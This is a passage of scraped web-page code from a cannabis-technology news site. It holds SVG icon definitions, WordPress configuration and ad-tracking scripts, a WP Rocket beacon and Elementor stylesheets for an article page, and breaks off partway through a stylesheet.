1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"44323b14ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/what-impact-does-reform-in-europe-have-on-youth-consumption-rates\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":22353,"postSlug":"what-impact-does-reform-in-europe-have-on-youth-consumption-rates","cats":"international"};
							</script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"e24422650d","url":"https:\/\/cannatechtoday.com\/what-impact-does-reform-in-europe-have-on-youth-consumption-rates","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cannatechtoday.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1769110195
body_size: 215
content:
.elementor-kit-23234{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#252424;--e-global-color-65e8653:#004A80;--e-global-color-a6a8dd1:#9AC197;--e-global-color-cc959f7:#C90C11;--e-global-color-beb625a:#C2532A;--e-global-color-0351bb1:#B4E356;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;}.elementor-kit-23234 e-page-transition{background-color:#FFBC7D;}.elementor-kit-23234 a{color:#004A80;font-family:"Lato", Sans-serif;}.elementor-kit-23234 h1{color:#000000;font-family:"Heebo", Sans-serif;font-weight:900;}.elementor-kit-23234 h2{color:#000000;font-family:"Heebo", Sans-serif;font-weight:800;}.elementor-kit-23234 h3{color:#000000;font-family:"Heebo", Sans-serif;font-weight:700;}.elementor-kit-23234 h4{color:#000000;font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-kit-23234 h5{color:#000000;font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-kit-23234 h6{font-family:"Heebo", Sans-serif;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769110195
body_size: 832
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:start;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769110195
body_size: 644
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:end;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1769110196
body_size: 1315
content:
.elementor-26646 .elementor-element.elementor-element-12c44c5f{padding:30px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-7a16f5da img{width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-18af3f0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:36px;font-weight:600;line-height:1.3em;color:#222222;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-bd475df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon i{color:#BCBCBC;font-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon svg{fill:#BCBCBC;--e-icon-list-icon-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon{width:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text, .elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text a{color:#BCBCBC;}.elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{color:#5B5B5B;font-size:18px;line-height:1.5em;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), 